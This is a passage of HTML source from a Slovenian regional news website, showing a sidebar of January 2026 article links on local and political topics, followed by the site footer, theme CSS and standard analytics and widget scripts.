            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-skrb-za-ptice-v-zimskem-casu/" rel="bookmark" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času">Občina Slovenske Konjice: Skrb za ptice v zimskem času</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T05:45:38+00:00" >8. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??">Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T08:00:20+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:00:59+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:20:50+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:10+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T05:09:26+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-485x346.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;">Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:15:42+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/se-ena-blamaza-golobove-vlade-slovenija-uspela-pocrpati-12-evropskih-sredstev-in-se-znasla-na-24-mestu/" rel="bookmark" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/se-ena-blamaza-golobove-vlade-slovenija-uspela-pocrpati-12-evropskih-sredstev-in-se-znasla-na-24-mestu/" rel="bookmark" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!">Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T08:00:09+00:00" >8. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T05:55:22+00:00" >9. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:03:04+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:40:19+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej">Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T05:35:14+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6967a0528c01a
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010155" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010155" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"zakljucek\",\"arch_results\":\"10\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
